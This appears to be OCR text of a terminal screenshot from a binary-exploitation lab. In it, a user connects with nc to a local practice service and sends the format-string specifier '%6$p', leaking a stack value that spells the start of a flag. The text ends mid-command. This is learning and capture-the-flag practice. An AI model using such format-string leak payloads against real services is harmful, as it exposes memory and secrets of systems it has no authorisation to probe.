 Activities Terminal Sep 10 23:33
nc localhost 1234 -v
nc localhost 1234 -v × tcpserver localhost 1234 /root/Bin-... × root@pwnmyheart:~/Bin-Exp/0X0C-... × root@pwnmyheart:~/Bin-Exp/0X0C-... ×
→ 0X0C-FORMAT_STRING nc localhost 1234 -v
Connection to localhost 1234 port [tcp/*] succeeded!
%6$p
0x615f697b67616c66
→ 0X0C-FORMAT_STRING nc localhost 1234 -v
Connection to localhost 1234 port [tcp/*] succeeded!
%6$p %7